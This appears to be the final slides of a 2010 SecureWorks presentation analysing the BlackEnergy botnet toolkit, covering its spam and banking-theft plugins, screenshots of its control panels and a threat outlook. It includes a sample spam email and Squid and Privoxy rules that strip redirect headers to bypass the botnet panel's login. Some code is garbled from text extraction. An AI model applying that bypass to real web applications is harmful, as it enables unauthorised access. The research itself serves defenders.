

## **BE2 Spam Plugin**



Received: (qmail 2970 by uid 418); Sat, 14 Nov 2009 12:57:53 - 0800Message-Id: [<20091114085753.2972.qmail@\[redacted\].com>](mailto:20091114085753.2972.qmail@rrcs-24-199-184-123.midsouth.biz.rr.com)From: <[redacted]@yahoo.com>To: <[redacted]@ne[tzero.net>Subject: Re](mailto:msn.pupkas@yahoo.com): #Pharma portal 1000 produ[ct !!Date: Sat, 14 Nov](mailto:dsteuart1@netzero.net) 2009 12:57:53 - 0800MIME-Version: 1.0Content-Type: text/html; charset="iso-8859- 1"Content-Transfer-Encoding: 8bit<a href="http://55378457.resultdeep.com">click here</a>



# **BE2 iBank2 Theft Plugin**







### **BlackEnergy Controller Admin Auth Vulnerability**

BE v1.92SE control panel has a bug in PHP control interface authentication step:

```
<? error_reporting(E_ALL ^ E_NOTICE); session_start(); if
require_once "config.php"; require_once "MySQL.php";/
 if (isset(S_POST['opt'])) {...}
```
PROTIP: If you redirect the browser for lack of authentication, don't forget to call exit() so the PHP script doesn't continue to run! :)



**The Information Security Experts** Copyright © 2010 SecureWorks, Inc. All rights reserved.

Page 20

## **BlackEnergy Controller Admin Auth Exploit**

- By configuring our HTTP proxy to remove Location: redirect headers, we can simply bypass the authentication step
- Squid:
	- In squid.conf, add:

header\_access Location deny all

- Privoxy:
	- In user.filter, add:

SERVER-HEADER-FILTER: blackenergy-noauth Ignore auth.php |redirects@^(?:Location:)\s.\*auth.php\$@Dontgo: anywhere@i

 $-$  In user. action, add:

+server - header - filter { bl ackener gy - noaut h} }



## **BlackEnergy v1.92 Control Panel**





# **BlackEnergy v2.x Control Panel**





#### **Cr4sh Photos**





#### **Conclusion**

- BlackEnergy could be poised to become the next cybercrime toolkit of choice
	- Already one of the most popular DDoS tools
	- With the right plugins, could compete with ZeuS, SpyEye for fraud market
	- Spam capabilities open yet another potential revenue stream or spreading mechanism
	- System stealth == longer bot lifespans == larger botnets
	- Extensible architecture means possibility of any number of other malware modules being developed in the future by third parties
- Currently nowhere near the number of infections by ZeuS, Rustock, Cutwail, etc, but this is definitely one to keep an eye on in months to come



# **Questions? Questions?**

